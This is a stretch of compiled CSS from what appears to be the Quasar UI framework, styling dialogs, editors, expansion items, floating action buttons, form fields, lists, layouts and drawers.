.q-dialog-plugin {
    width: 400px
}

.q-dialog-plugin__form {
    max-height: 50vh
}

.q-dialog-plugin .q-card__section + .q-card__section {
    padding-top: 0
}

.q-dialog-plugin--progress {
    text-align: center
}

.q-editor {
    border: 1px solid rgba(0, 0, 0, 0.12);
    border-radius: 4px;
    background-color: #fff
}

.q-editor.disabled {
    border-style: dashed
}

.q-editor > div:first-child, .q-editor__toolbars-container, .q-editor__toolbars-container > div:first-child {
    border-top-left-radius: inherit;
    border-top-right-radius: inherit
}

.q-editor__content {
    outline: 0;
    padding: 10px;
    min-height: 10em;
    border-bottom-left-radius: inherit;
    border-bottom-right-radius: inherit;
    overflow: auto
}

.q-editor__content pre {
    white-space: pre-wrap
}

.q-editor__content hr {
    border: 0;
    outline: 0;
    margin: 1px;
    height: 1px;
    background: rgba(0, 0, 0, 0.12)
}

.q-editor__content:empty:not(:focus):before {
    content: attr(placeholder);
    opacity: 0.7
}

.q-editor__toolbar {
    border-bottom: 1px solid rgba(0, 0, 0, 0.12);
    min-height: 32px
}

.q-editor .q-btn {
    margin: 4px
}

.q-editor__toolbar-group {
    position: relative;
    margin: 0 4px
}

.q-editor__toolbar-group + .q-editor__toolbar-group:before {
    content: "";
    position: absolute;
    left: -4px;
    top: 4px;
    bottom: 4px;
    width: 1px;
    background: rgba(0, 0, 0, 0.12)
}

.q-editor__link-input {
    color: inherit;
    text-decoration: none;
    text-transform: none;
    border: none;
    border-radius: 0;
    background: none;
    outline: 0
}

.q-editor--flat, .q-editor--flat .q-editor__toolbar {
    border: 0
}

.q-editor--dense .q-editor__toolbar-group {
    display: flex;
    align-items: center;
    flex-wrap: nowrap
}

.q-editor--dark {
    border-color: hsla(0, 0%, 100%, 0.28)
}

.q-editor--dark .q-editor__content hr {
    background: hsla(0, 0%, 100%, 0.28)
}

.q-editor--dark .q-editor__toolbar {
    border-color: hsla(0, 0%, 100%, 0.28)
}

.q-editor--dark .q-editor__toolbar-group + .q-editor__toolbar-group:before {
    background: hsla(0, 0%, 100%, 0.28)
}

.q-expansion-item__border {
    opacity: 0
}

.q-expansion-item__toggle-icon {
    position: relative;
    transition: transform 0.3s
}

.q-expansion-item__toggle-icon--rotated {
    transform: rotate(180deg)
}

.q-expansion-item__toggle-focus {
    width: 1em !important;
    height: 1em !important;
    position: relative !important
}

.q-expansion-item__toggle-focus + .q-expansion-item__toggle-icon {
    margin-top: -1em
}

.q-expansion-item--standard.q-expansion-item--expanded > div > .q-expansion-item__border {
    opacity: 1
}

.q-expansion-item--popup {
    transition: padding 0.5s
}

.q-expansion-item--popup > .q-expansion-item__container {
    border: 1px solid rgba(0, 0, 0, 0.12)
}

.q-expansion-item--popup > .q-expansion-item__container > .q-separator {
    display: none
}

.q-expansion-item--popup.q-expansion-item--collapsed {
    padding: 0 15px
}

.q-expansion-item--popup.q-expansion-item--expanded {
    padding: 15px 0
}

.q-expansion-item--popup.q-expansion-item--expanded + .q-expansion-item--popup.q-expansion-item--expanded {
    padding-top: 0
}

.q-expansion-item--popup.q-expansion-item--collapsed:not(:first-child) > .q-expansion-item__container {
    border-top-width: 0
}

.q-expansion-item--popup.q-expansion-item--expanded + .q-expansion-item--popup.q-expansion-item--collapsed > .q-expansion-item__container {
    border-top-width: 1px
}

.q-expansion-item__content > .q-card {
    box-shadow: none;
    border-radius: 0
}

.q-expansion-item--expanded + .q-expansion-item--expanded > div > .q-expansion-item__border--top, .q-expansion-item:first-child > div > .q-expansion-item__border--top, .q-expansion-item:last-child > div > .q-expansion-item__border--bottom {
    opacity: 0
}

.q-expansion-item--expanded .q-textarea--autogrow textarea {
    -webkit-animation: q-expansion-done 0s;
    animation: q-expansion-done 0s
}

.z-fab {
    z-index: 990
}

.q-fab {
    position: relative;
    vertical-align: middle
}

.q-fab > .q-btn {
    width: 100%
}

.q-fab--form-rounded {
    border-radius: 28px
}

.q-fab--form-square {
    border-radius: 4px
}

.q-fab--opened .q-fab__actions {
    opacity: 1;
    transform: scale(1) translate(0, 0);
    pointer-events: all
}

.q-fab--opened .q-fab__icon {
    transform: rotate(180deg);
    opacity: 0
}

.q-fab--opened .q-fab__active-icon {
    transform: rotate(0deg);
    opacity: 1
}

.q-fab__active-icon, .q-fab__icon {
    transition: opacity 0.4s, transform 0.4s
}

.q-fab__icon {
    opacity: 1;
    transform: rotate(0deg)
}

.q-fab__active-icon {
    opacity: 0;
    transform: rotate(-180deg)
}

.q-fab__label--external {
    position: absolute;
    padding: 0 8px;
    transition: opacity 0.18s cubic-bezier(0.65, 0.815, 0.735, 0.395)
}

.q-fab__label--external-hidden {
    opacity: 0;
    pointer-events: none
}

.q-fab__label--external-left {
    top: 50%;
    left: -12px;
    transform: translate(-100%, -50%)
}

.q-fab__label--external-right {
    top: 50%;
    right: -12px;
    transform: translate(100%, -50%)
}

.q-fab__label--external-bottom {
    bottom: -12px;
    left: 50%;
    transform: translate(-50%, 100%)
}

.q-fab__label--external-top {
    top: -12px;
    left: 50%;
    transform: translate(-50%, -100%)
}

.q-fab__label--internal {
    padding: 0;
    transition: font-size 0.12s cubic-bezier(0.65, 0.815, 0.735, 0.395), max-height 0.12s cubic-bezier(0.65, 0.815, 0.735, 0.395), opacity 0.07s cubic-bezier(0.65, 0.815, 0.735, 0.395);
    max-height: 30px
}

.q-fab__label--internal-hidden {
    font-size: 0;
    opacity: 0
}

.q-fab__label--internal-top {
    padding-bottom: 0.12em
}

.q-fab__label--internal-bottom {
    padding-top: 0.12em
}

.q-fab__label--internal-bottom.q-fab__label--internal-hidden, .q-fab__label--internal-top.q-fab__label--internal-hidden {
    max-height: 0
}

.q-fab__label--internal-left {
    padding-left: 0.285em;
    padding-right: 0.571em
}

.q-fab__label--internal-right {
    padding-right: 0.285em;
    padding-left: 0.571em
}

.q-fab__icon-holder {
    min-width: 24px;
    min-height: 24px;
    position: relative
}

.q-fab__actions {
    position: absolute;
    opacity: 0;
    transition: transform 0.18s ease-in, opacity 0.18s ease-in;
    pointer-events: none;
    align-items: center;
    justify-content: center;
    align-self: center;
    padding: 3px
}

.q-fab__actions .q-btn {
    margin: 5px
}

.q-fab__actions--right {
    transform-origin: 0 50%;
    transform: scale(0.4) translateX(-62px);
    height: 56px;
    left: 100%;
    margin-left: 9px
}

.q-fab__actions--left {
    transform-origin: 100% 50%;
    transform: scale(0.4) translateX(62px);
    height: 56px;
    right: 100%;
    margin-right: 9px;
    flex-direction: row-reverse
}

.q-fab__actions--up {
    transform-origin: 50% 100%;
    transform: scale(0.4) translateY(62px);
    width: 56px;
    bottom: 100%;
    margin-bottom: 9px;
    flex-direction: column-reverse
}

.q-fab__actions--down {
    transform-origin: 50% 0;
    transform: scale(0.4) translateY(-62px);
    width: 56px;
    top: 100%;
    margin-top: 9px;
    flex-direction: column
}

.q-fab__actions--down, .q-fab__actions--up {
    left: 50%;
    margin-left: -28px
}

.q-fab--align-left > .q-fab__actions--down, .q-fab--align-left > .q-fab__actions--up {
    align-items: flex-start;
    left: 28px
}

.q-fab--align-right > .q-fab__actions--down, .q-fab--align-right > .q-fab__actions--up {
    align-items: flex-end;
    left: auto;
    right: 0
}

.q-field {
    font-size: 14px
}

.q-field ::-ms-clear, .q-field ::-ms-reveal {
    display: none
}

.q-field--with-bottom {
    padding-bottom: 20px
}

.q-field__marginal {
    height: 56px;
    color: rgba(0, 0, 0, 0.54);
    font-size: 24px
}

.q-field__marginal > * + * {
    margin-left: 2px
}

.q-field__marginal .q-avatar {
    font-size: 32px
}

.q-field__before, .q-field__prepend {
    padding-right: 12px
}

.q-field__after, .q-field__append {
    padding-left: 12px
}

.q-field__after:empty, .q-field__append:empty {
    display: none
}

.q-field__append + .q-field__append {
    padding-left: 2px
}

.q-field__inner {
    text-align: left
}

.q-field__bottom {
    font-size: 12px;
    min-height: 20px;
    line-height: 1;
    color: rgba(0, 0, 0, 0.54);
    padding: 8px 12px 0
}

.q-field__bottom--animated {
    transform: translateY(100%);
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0
}

.q-field__messages {
    line-height: 1
}

.q-field__messages > div {
    word-break: break-word;
    word-wrap: break-word;
    overflow-wrap: break-word
}

.q-field__messages > div + div {
    margin-top: 4px
}

.q-field__counter {
    padding-left: 8px;
    line-height: 1
}

.q-field--item-aligned {
    padding: 8px 16px
}

.q-field--item-aligned .q-field__before {
    min-width: 56px
}

.q-field__control-container {
    height: inherit
}

.q-field__control {
    color: #1976d2;
    color: var(--q-color-primary);
    height: 56px;
    max-width: 100%;
    outline: none
}

.q-field__control:after, .q-field__control:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    pointer-events: none
}

.q-field__control:before {
    border-radius: inherit
}

.q-field__shadow {
    top: 8px;
    opacity: 0;
    overflow: hidden;
    white-space: pre-wrap;
    transition: opacity 0.36s cubic-bezier(0.4, 0, 0.2, 1)
}

.q-field__shadow + .q-field__native::-moz-placeholder {
    -moz-transition: opacity 0.36s cubic-bezier(0.4, 0, 0.2, 1);
    transition: opacity 0.36s cubic-bezier(0.4, 0, 0.2, 1)
}

.q-field__shadow + .q-field__native:-ms-input-placeholder {
    -ms-transition: opacity 0.36s cubic-bezier(0.4, 0, 0.2, 1);
    transition: opacity 0.36s cubic-bezier(0.4, 0, 0.2, 1)
}

.q-field__shadow + .q-field__native::placeholder {
    transition: opacity 0.36s cubic-bezier(0.4, 0, 0.2, 1)
}

.q-field__shadow + .q-field__native:focus::-moz-placeholder {
    opacity: 0
}

.q-field__shadow + .q-field__native:focus:-ms-input-placeholder {
    opacity: 0
}

.q-field__shadow + .q-field__native:focus::placeholder {
    opacity: 0
}

.q-field__input, .q-field__native, .q-field__prefix, .q-field__suffix {
    font-weight: 400;
    line-height: 28px;
    letter-spacing: 0.00937em;
    text-decoration: inherit;
    text-transform: inherit;
    border: none;
    border-radius: 0;
    background: none;
    color: rgba(0, 0, 0, 0.87);
    outline: 0;
    padding: 6px 0
}

.q-field__input, .q-field__native {
    width: 100%;
    min-width: 0;
    outline: 0 !important
}

.q-field__input:-webkit-autofill, .q-field__native:-webkit-autofill {
    -webkit-animation-name: q-autofill;
    -webkit-animation-fill-mode: both
}

.q-field__input:-webkit-autofill + .q-field__label, .q-field__native:-webkit-autofill + .q-field__label {
    transform: translateY(-40%) scale(0.75)
}

.q-field__input[type=number]:invalid + .q-field__label, .q-field__native[type=number]:invalid + .q-field__label {
    transform: translateY(-40%) scale(0.75)
}

.q-field__input:invalid, .q-field__native:invalid {
    box-shadow: none
}

.q-field__native[type=file] {
    line-height: 1em
}

.q-field__input {
    padding: 0;
    height: 0;
    min-height: 24px;
    line-height: 24px
}

.q-field__prefix, .q-field__suffix {
    transition: opacity 0.36s cubic-bezier(0.4, 0, 0.2, 1);
    white-space: nowrap
}

.q-field__prefix {
    padding-right: 4px
}

.q-field__suffix {
    padding-left: 4px
}

.q-field--disabled .q-placeholder, .q-field--readonly .q-placeholder {
    opacity: 1 !important
}

.q-field--readonly.q-field--labeled .q-field__input, .q-field--readonly.q-field--labeled .q-field__native {
    cursor: default
}

.q-field--readonly.q-field--float .q-field__input, .q-field--readonly.q-field--float .q-field__native {
    cursor: text
}

.q-field--disabled .q-field__inner {
    cursor: not-allowed
}

.q-field--disabled .q-field__control {
    pointer-events: none
}

.q-field--disabled .q-field__control > div {
    opacity: 0.6 !important
}

.q-field--disabled .q-field__control > div, .q-field--disabled .q-field__control > div * {
    outline: 0 !important
}

.q-field__label {
    left: 0;
    right: 0;
    top: 18px;
    color: rgba(0, 0, 0, 0.6);
    font-size: 16px;
    line-height: 20px;
    font-weight: 400;
    letter-spacing: 0.00937em;
    text-decoration: inherit;
    text-transform: inherit;
    transform-origin: left top;
    transition: transform 0.36s cubic-bezier(0.4, 0, 0.2, 1), right 0.324s cubic-bezier(0.4, 0, 0.2, 1)
}

.q-field--float .q-field__label {
    transform: translateY(-40%) scale(0.75);
    right: -33.33333%;
    transition: transform 0.36s cubic-bezier(0.4, 0, 0.2, 1), right 0.396s cubic-bezier(0.4, 0, 0.2, 1)
}

.q-field--highlighted .q-field__label {
    color: currentColor
}

.q-field--highlighted .q-field__shadow {
    opacity: 0.5
}

.q-field--filled .q-field__control {
    padding: 0 12px;
    background: rgba(0, 0, 0, 0.05);
    border-radius: 4px 4px 0 0
}

.q-field--filled .q-field__control:before {
    background: rgba(0, 0, 0, 0.05);
    border-bottom: 1px solid rgba(0, 0, 0, 0.42);
    opacity: 0;
    transition: opacity 0.36s cubic-bezier(0.4, 0, 0.2, 1), background 0.36s cubic-bezier(0.4, 0, 0.2, 1)
}

.q-field--filled .q-field__control:hover:before {
    opacity: 1
}

.q-field--filled .q-field__control:after {
    height: 2px;
    top: auto;
    transform-origin: center bottom;
    transform: scale3d(0, 1, 1);
    background: currentColor;
    transition: transform 0.36s cubic-bezier(0.4, 0, 0.2, 1)
}

.q-field--filled.q-field--rounded .q-field__control {
    border-radius: 28px 28px 0 0
}

.q-field--filled.q-field--highlighted .q-field__control:before {
    opacity: 1;
    background: rgba(0, 0, 0, 0.12)
}

.q-field--filled.q-field--highlighted .q-field__control:after {
    transform: scale3d(1, 1, 1)
}

.q-field--filled.q-field--dark .q-field__control, .q-field--filled.q-field--dark .q-field__control:before {
    background: hsla(0, 0%, 100%, 0.07)
}

.q-field--filled.q-field--dark.q-field--highlighted .q-field__control:before {
    background: hsla(0, 0%, 100%, 0.1)
}

.q-field--filled.q-field--readonly .q-field__control:before {
    opacity: 1;
    background: transparent;
    border-bottom-style: dashed
}

.q-field--outlined .q-field__control {
    border-radius: 4px;
    padding: 0 12px
}

.q-field--outlined .q-field__control:before {
    border: 1px solid rgba(0, 0, 0, 0.24);
    transition: border-color 0.36s cubic-bezier(0.4, 0, 0.2, 1)
}

.q-field--outlined .q-field__control:hover:before {
    border-color: #000
}

.q-field--outlined .q-field__control:after {
    height: inherit;
    border-radius: inherit;
    border: 2px solid transparent;
    transition: border-color 0.36s cubic-bezier(0.4, 0, 0.2, 1)
}

.q-field--outlined .q-field__input:-webkit-autofill, .q-field--outlined .q-field__native:-webkit-autofill {
    margin-top: 1px;
    margin-bottom: 1px
}

.q-field--outlined.q-field--rounded .q-field__control {
    border-radius: 28px
}

.q-field--outlined.q-field--highlighted .q-field__control:hover:before {
    border-color: transparent
}

.q-field--outlined.q-field--highlighted .q-field__control:after {
    border-color: currentColor;
    border-width: 2px;
    transform: scale3d(1, 1, 1)
}

.q-field--outlined.q-field--readonly .q-field__control:before {
    border-style: dashed
}

.q-field--standard .q-field__control:before {
    border-bottom: 1px solid rgba(0, 0, 0, 0.24);
    transition: border-color 0.36s cubic-bezier(0.4, 0, 0.2, 1)
}

.q-field--standard .q-field__control:hover:before {
    border-color: #000
}

.q-field--standard .q-field__control:after {
    height: 2px;
    top: auto;
    border-bottom-left-radius: inherit;
    border-bottom-right-radius: inherit;
    transform-origin: center bottom;
    transform: scale3d(0, 1, 1);
    background: currentColor;
    transition: transform 0.36s cubic-bezier(0.4, 0, 0.2, 1)
}

.q-field--standard.q-field--highlighted .q-field__control:after {
    transform: scale3d(1, 1, 1)
}

.q-field--standard.q-field--readonly .q-field__control:before {
    border-bottom-style: dashed
}

.q-field--dark .q-field__control:before {
    border-color: hsla(0, 0%, 100%, 0.6)
}

.q-field--dark .q-field__control:hover:before {
    border-color: #fff
}

.q-field--dark .q-field__input, .q-field--dark .q-field__native, .q-field--dark .q-field__prefix, .q-field--dark .q-field__suffix {
    color: #fff
}

.q-field--dark .q-field__bottom, .q-field--dark .q-field__marginal, .q-field--dark:not(.q-field--highlighted) .q-field__label {
    color: hsla(0, 0%, 100%, 0.7)
}

.q-field--standout .q-field__control {
    padding: 0 12px;
    background: rgba(0, 0, 0, 0.05);
    border-radius: 4px;
    transition: box-shadow 0.36s cubic-bezier(0.4, 0, 0.2, 1), background-color 0.36s cubic-bezier(0.4, 0, 0.2, 1)
}

.q-field--standout .q-field__control:before {
    background: rgba(0, 0, 0, 0.07);
    opacity: 0;
    transition: opacity 0.36s cubic-bezier(0.4, 0, 0.2, 1), background 0.36s cubic-bezier(0.4, 0, 0.2, 1)
}

.q-field--standout .q-field__control:hover:before {
    opacity: 1
}

.q-field--standout.q-field--rounded .q-field__control {
    border-radius: 28px
}

.q-field--standout.q-field--highlighted .q-field__control {
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2), 0 2px 2px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.12);
    background: #000
}

.q-field--standout.q-field--highlighted .q-field__append, .q-field--standout.q-field--highlighted .q-field__input, .q-field--standout.q-field--highlighted .q-field__native, .q-field--standout.q-field--highlighted .q-field__prefix, .q-field--standout.q-field--highlighted .q-field__prepend, .q-field--standout.q-field--highlighted .q-field__suffix {
    color: #fff
}

.q-field--standout.q-field--readonly .q-field__control:before {
    opacity: 1;
    background: transparent;
    border: 1px dashed rgba(0, 0, 0, 0.24)
}

.q-field--standout.q-field--dark .q-field__control, .q-field--standout.q-field--dark .q-field__control:before {
    background: hsla(0, 0%, 100%, 0.07)
}

.q-field--standout.q-field--dark.q-field--highlighted .q-field__control {
    background: #fff
}

.q-field--standout.q-field--dark.q-field--highlighted .q-field__append, .q-field--standout.q-field--dark.q-field--highlighted .q-field__input, .q-field--standout.q-field--dark.q-field--highlighted .q-field__native, .q-field--standout.q-field--dark.q-field--highlighted .q-field__prefix, .q-field--standout.q-field--dark.q-field--highlighted .q-field__prepend, .q-field--standout.q-field--dark.q-field--highlighted .q-field__suffix {
    color: #000
}

.q-field--standout.q-field--dark.q-field--readonly .q-field__control:before {
    border-color: hsla(0, 0%, 100%, 0.24)
}

.q-field--labeled .q-field__native, .q-field--labeled .q-field__prefix, .q-field--labeled .q-field__suffix {
    line-height: 24px;
    padding-top: 24px;
    padding-bottom: 8px
}

.q-field--labeled .q-field__shadow {
    top: 0
}

.q-field--labeled:not(.q-field--float) .q-field__prefix, .q-field--labeled:not(.q-field--float) .q-field__suffix {
    opacity: 0
}

.q-field--labeled:not(.q-field--float) .q-field__input:-ms-input-placeholder, .q-field--labeled:not(.q-field--float) .q-field__native:-ms-input-placeholder {
    color: transparent !important
}

.q-field--labeled:not(.q-field--float) .q-field__input::-moz-placeholder, .q-field--labeled:not(.q-field--float) .q-field__native::-moz-placeholder {
    color: transparent
}

.q-field--labeled:not(.q-field--float) .q-field__input:-ms-input-placeholder, .q-field--labeled:not(.q-field--float) .q-field__native:-ms-input-placeholder {
    color: transparent
}

.q-field--labeled:not(.q-field--float) .q-field__input::placeholder, .q-field--labeled:not(.q-field--float) .q-field__native::placeholder {
    color: transparent
}

.q-field--labeled.q-field--dense .q-field__native, .q-field--labeled.q-field--dense .q-field__prefix, .q-field--labeled.q-field--dense .q-field__suffix {
    padding-top: 14px;
    padding-bottom: 2px
}

.q-field--dense .q-field__shadow {
    top: 0
}

.q-field--dense .q-field__control, .q-field--dense .q-field__marginal {
    height: 40px
}

.q-field--dense .q-field__bottom {
    font-size: 11px
}

.q-field--dense .q-field__label {
    font-size: 14px;
    top: 10px
}

.q-field--dense .q-field__before, .q-field--dense .q-field__prepend {
    padding-right: 6px
}

.q-field--dense .q-field__after, .q-field--dense .q-field__append {
    padding-left: 6px
}

.q-field--dense .q-field__append + .q-field__append {
    padding-left: 2px
}

.q-field--dense .q-field__marginal .q-avatar {
    font-size: 24px
}

.q-field--dense.q-field--float .q-field__label {
    transform: translateY(-30%) scale(0.75)
}

.q-field--dense .q-field__input:-webkit-autofill + .q-field__label, .q-field--dense .q-field__native:-webkit-autofill + .q-field__label {
    transform: translateY(-30%) scale(0.75)
}

.q-field--dense .q-field__input[type=number]:invalid + .q-field__label, .q-field--dense .q-field__native[type=number]:invalid + .q-field__label {
    transform: translateY(-30%) scale(0.75)
}

.q-field--borderless.q-field--dense .q-field__control, .q-field--borderless .q-field__bottom, .q-field--standard.q-field--dense .q-field__control, .q-field--standard .q-field__bottom {
    padding-left: 0;
    padding-right: 0
}

.q-field--error .q-field__label {
    -webkit-animation: q-field-label 0.36s;
    animation: q-field-label 0.36s
}

.q-field--error .q-field__bottom {
    color: #c10015;
    color: var(--q-color-negative)
}

.q-field__focusable-action {
    opacity: 0.6;
    cursor: pointer;
    outline: 0 !important;
    border: 0;
    color: inherit;
    background: transparent;
    padding: 0
}

.q-field__focusable-action:focus, .q-field__focusable-action:hover {
    opacity: 1
}

.q-field--auto-height .q-field__control {
    height: auto
}

.q-field--auto-height .q-field__control, .q-field--auto-height .q-field__native {
    min-height: 56px
}

.q-field--auto-height .q-field__native {
    align-items: center
}

.q-field--auto-height .q-field__control-container {
    padding-top: 0
}

.q-field--auto-height .q-field__native, .q-field--auto-height .q-field__prefix, .q-field--auto-height .q-field__suffix {
    line-height: 18px
}

.q-field--auto-height.q-field--labeled .q-field__control-container {
    padding-top: 24px
}

.q-field--auto-height.q-field--labeled .q-field__shadow {
    top: 24px
}

.q-field--auto-height.q-field--labeled .q-field__native, .q-field--auto-height.q-field--labeled .q-field__prefix, .q-field--auto-height.q-field--labeled .q-field__suffix {
    padding-top: 0
}

.q-field--auto-height.q-field--labeled .q-field__native {
    min-height: 24px
}

.q-field--auto-height.q-field--dense .q-field__control, .q-field--auto-height.q-field--dense .q-field__native {
    min-height: 40px
}

.q-field--auto-height.q-field--dense.q-field--labeled .q-field__control-container {
    padding-top: 14px
}

.q-field--auto-height.q-field--dense.q-field--labeled .q-field__shadow {
    top: 14px
}

.q-field--auto-height.q-field--dense.q-field--labeled .q-field__native {
    min-height: 24px
}

.q-field--square .q-field__control {
    border-radius: 0 !important
}

.q-transition--field-message-enter-active, .q-transition--field-message-leave-active {
    transition: transform 0.6s cubic-bezier(0.86, 0, 0.07, 1), opacity 0.6s cubic-bezier(0.86, 0, 0.07, 1)
}

.q-transition--field-message-enter, .q-transition--field-message-leave-to {
    opacity: 0;
    transform: translateY(-10px)
}

.q-transition--field-message-leave, .q-transition--field-message-leave-active {
    position: absolute
}

.q-file {
    width: 100%
}

.q-file .q-field__native {
    word-break: break-all
}

.q-file .q-field__input {
    opacity: 0 !important
}

.q-file .q-field__input::-webkit-file-upload-button {
    cursor: pointer
}

.q-file__dnd {
    outline: 1px dashed currentColor;
    outline-offset: -4px
}

.q-form, .q-img {
    position: relative
}

.q-img {
    width: 100%;
    display: inline-block;
    vertical-align: middle
}

.q-img__loading .q-spinner {
    font-size: 50px
}

.q-img__image {
    border-radius: inherit;
    background-repeat: no-repeat
}

.q-img__content {
    overflow: hidden;
    border-radius: inherit
}

.q-img__content > div {
    position: absolute;
    padding: 16px;
    color: #fff;
    background: rgba(0, 0, 0, 0.47)
}

.q-img--menu .q-img__image {
    pointer-events: none
}

.q-img--menu .q-img__image > img {
    pointer-events: all;
    opacity: 0
}

.q-img--menu .q-img__content {
    pointer-events: none
}

.q-img--menu .q-img__content > div {
    pointer-events: all
}

.q-inner-loading {
    background: hsla(0, 0%, 100%, 0.6)
}

.q-inner-loading--dark {
    background: rgba(0, 0, 0, 0.4)
}

.q-textarea .q-field__control {
    min-height: 56px;
    height: auto
}

.q-textarea .q-field__control-container {
    padding-top: 2px;
    padding-bottom: 2px
}

.q-textarea .q-field__shadow {
    top: 2px;
    bottom: 2px
}

.q-textarea .q-field__native, .q-textarea .q-field__prefix, .q-textarea .q-field__suffix {
    line-height: 18px
}

.q-textarea .q-field__native {
    resize: vertical;
    padding-top: 17px;
    min-height: 52px
}

.q-textarea.q-field--labeled .q-field__control-container {
    padding-top: 26px
}

.q-textarea.q-field--labeled .q-field__shadow {
    top: 26px
}

.q-textarea.q-field--labeled .q-field__native, .q-textarea.q-field--labeled .q-field__prefix, .q-textarea.q-field--labeled .q-field__suffix {
    padding-top: 0
}

.q-textarea.q-field--labeled .q-field__native {
    min-height: 26px;
    padding-top: 1px
}

.q-textarea--autogrow .q-field__native {
    resize: none
}

.q-textarea.q-field--dense .q-field__control, .q-textarea.q-field--dense .q-field__native {
    min-height: 36px
}

.q-textarea.q-field--dense .q-field__native {
    padding-top: 9px
}

.q-textarea.q-field--dense.q-field--labeled .q-field__control-container {
    padding-top: 14px
}

.q-textarea.q-field--dense.q-field--labeled .q-field__shadow {
    top: 14px
}

.q-textarea.q-field--dense.q-field--labeled .q-field__native {
    min-height: 24px;
    padding-top: 3px
}

.q-textarea.q-field--dense.q-field--labeled .q-field__prefix, .q-textarea.q-field--dense.q-field--labeled .q-field__suffix {
    padding-top: 2px
}

.q-textarea.disabled .q-field__native, body.mobile .q-textarea .q-field__native {
    resize: none
}

.q-intersection {
    position: relative
}

.q-item {
    min-height: 48px;
    padding: 8px 16px;
    color: inherit;
    transition: color 0.3s, background-color 0.3s
}

.q-item__section--side {
    color: #757575;
    align-items: flex-start;
    padding-right: 16px;
    width: auto;
    min-width: 0;
    max-width: 100%
}

.q-item__section--side > .q-icon {
    font-size: 24px
}

.q-item__section--side > .q-avatar {
    font-size: 40px
}

.q-item__section--avatar {
    color: inherit;
    min-width: 56px
}

.q-item__section--thumbnail img {
    width: 100px;
    height: 56px
}

.q-item__section--nowrap {
    white-space: nowrap
}

.q-item > .q-focus-helper + .q-item__section--thumbnail, .q-item > .q-item__section--thumbnail:first-child {
    margin-left: -16px
}

.q-item > .q-item__section--thumbnail:last-of-type {
    margin-right: -16px
}

.q-item__label {
    line-height: 1.2em !important;
    max-width: 100%
}

.q-item__label--overline {
    color: rgba(0, 0, 0, 0.7)
}

.q-item__label--caption {
    color: rgba(0, 0, 0, 0.54)
}

.q-item__label--header {
    color: #757575;
    padding: 16px;
    font-size: 0.875rem;
    line-height: 1.25rem;
    letter-spacing: 0.01786em
}

.q-list--padding .q-item__label--header, .q-separator--spaced + .q-item__label--header {
    padding-top: 8px
}

.q-item__label + .q-item__label {
    margin-top: 4px
}

.q-item__section--main {
    width: auto;
    min-width: 0;
    max-width: 100%;
    flex: 10000 1 0%
}

.q-item__section--main + .q-item__section--main {
    margin-left: 8px
}

.q-item__section--main ~ .q-item__section--side {
    align-items: flex-end;
    padding-right: 0;
    padding-left: 16px
}

.q-item__section--main.q-item__section--thumbnail {
    margin-left: 0;
    margin-right: -16px
}

.q-list--bordered {
    border: 1px solid rgba(0, 0, 0, 0.12)
}

.q-list--separator > .q-item-type + .q-item-type, .q-list--separator > .q-virtual-scroll__content > .q-item-type + .q-item-type {
    border-top: 1px solid rgba(0, 0, 0, 0.12)
}

.q-list--padding {
    padding: 8px 0
}

.q-item--dense, .q-list--dense > .q-item {
    min-height: 32px;
    padding: 2px 16px
}

.q-list--dark.q-list--separator > .q-item-type + .q-item-type, .q-list--dark.q-list--separator > .q-virtual-scroll__content > .q-item-type + .q-item-type {
    border-top-color: hsla(0, 0%, 100%, 0.28)
}

.q-item--dark, .q-list--dark {
    color: #fff;
    border-color: hsla(0, 0%, 100%, 0.28)
}

.q-item--dark .q-item__section--side:not(.q-item__section--avatar), .q-list--dark .q-item__section--side:not(.q-item__section--avatar) {
    color: hsla(0, 0%, 100%, 0.7)
}

.q-item--dark .q-item__label--header, .q-list--dark .q-item__label--header {
    color: hsla(0, 0%, 100%, 0.64)
}

.q-item--dark .q-item__label--caption, .q-item--dark .q-item__label--overline, .q-list--dark .q-item__label--caption, .q-list--dark .q-item__label--overline {
    color: hsla(0, 0%, 100%, 0.8)
}

.q-item {
    position: relative
}

.q-item--active, .q-item.q-router-link--active {
    color: #1976d2;
    color: var(--q-color-primary)
}

.q-knob {
    font-size: 48px
}

.q-knob--editable {
    cursor: pointer;
    outline: 0
}

.q-knob--editable:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border-radius: 50%;
    box-shadow: none;
    transition: box-shadow 0.24s ease-in-out
}

.q-knob--editable:focus:before {
    box-shadow: 0 2px 4px -1px rgba(0, 0, 0, 0.2), 0 4px 5px rgba(0, 0, 0, 0.14), 0 1px 10px rgba(0, 0, 0, 0.12)
}

.q-layout {
    width: 100%
}

.q-layout-container {
    position: relative;
    width: 100%;
    height: 100%
}

.q-layout-container .q-layout {
    min-height: 100%
}

.q-layout-container > div {
    transform: translate3d(0, 0, 0)
}

.q-layout-container > div > div {
    min-height: 0;
    max-height: 100%
}

.q-layout__shadow {
    width: 100%
}

.q-layout__shadow:after {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.2), 0 0px 10px rgba(0, 0, 0, 0.24)
}

.q-layout__section--marginal {
    background-color: #1976d2;
    background-color: var(--q-color-primary);
    color: #fff
}

.q-header--hidden {
    transform: translateY(-110%)
}

.q-header--bordered {
    border-bottom: 1px solid rgba(0, 0, 0, 0.12)
}

.q-header .q-layout__shadow {
    bottom: -10px
}

.q-header .q-layout__shadow:after {
    bottom: 10px
}

.q-footer--hidden {
    transform: translateY(110%)
}

.q-footer--bordered {
    border-top: 1px solid rgba(0, 0, 0, 0.12)
}

.q-footer .q-layout__shadow {
    top: -10px
}

.q-footer .q-layout__shadow:after {
    top: 10px
}

.q-footer, .q-header {
    z-index: 2000
}

.q-drawer {
    position: absolute;
    top: 0;
    bottom: 0;
    background: #fff;
    z-index: 1000
}

.q-drawer--on-top {
    z-index: 3000
}

.q-drawer--left {
    left: 0;
    transform: translateX(-100%)
}

.q-drawer--left.q-drawer--bordered {
    border-right: 1px solid rgba(0, 0, 0, 0.12)
}

.q-drawer--left .q-layout__shadow {
    left: 10px;
    right: -10px
}

.q-drawer--left .q-layout__shadow:after {
    right: 10px
}

.q-drawer--right {
    right: 0;
    transform: translateX(100%)
}

.q-drawer--right.q-drawer--bordered {
    border-left: 1px solid rgba(0, 0, 0, 0.12)
}

.q-drawer--right .q-layout__shadow {
    left: -10px
}

